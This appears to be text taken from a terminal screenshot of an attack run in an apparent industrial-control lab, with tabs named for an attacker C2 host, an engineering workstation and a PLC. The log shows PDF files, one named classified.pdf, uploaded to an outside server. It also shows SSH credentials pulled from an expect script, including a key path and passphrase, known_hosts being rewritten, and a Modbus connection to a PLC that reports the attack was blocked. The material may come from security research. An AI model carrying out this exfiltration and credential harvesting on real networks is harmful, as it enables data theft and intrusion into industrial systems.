 purdue@ATTACKERC2: ~... ⌘1 purdue@ITENGR: ~/PurdueA... ⌘2 ubuntu@ip-192-168-89-20... ⌘3 ubuntu@ip-192-166-90-28:... ⌘4 ubuntu@ip-192-166-90-39:... ⌘5 user@plc: ~/GATEAWS (ssh) ⌘6 simulation@simulation: ~ (ss... ⌘7 ~/Downloads (-zsh) ⌘8
Sending /usr/share/cups/data/form_english.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /usr/share/cups/data/unclassified.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /usr/share/cups/data/classified.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /usr/share/doc/printer-driver-foo2zjs/manual.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /usr/lib/libreoffice/share/xpdfimport/xpdfimport_err.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /snap/snap-store/575/usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /snap/snap-store/1113/usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf to http://192.167.215.233:8080/upload
File sent successfully.
find: ‘/run/user/1000/doc’: Permission denied
find: ‘/run/user/127/doc’: Permission denied
Extracted information from /home/purdue/auto_ssh_login.exp:
Username: ubuntu
Hostname: 192.168.89.209
Keyfile: /root/chem_keys.pem
Passphrase: 123
-----------------------------------------
# Host 192.168.89.209 found: line 1
# Host 192.168.89.209 found: line 2
# Host 192.168.89.209 found: line 3
/root/.ssh/known_hosts updated.
Original contents retained as /root/.ssh/known_hosts.old
Warning: Permanently added '192.168.89.209' (ED25519) to the list of known hosts.
Connected to 192.168.95.7 on port 502
Received from server: SAIN Enabled, Attack Detected and Prevented!
find: ‘/boot/lost+found’: Permission denied
find: ‘/boot/efi’: Permission denied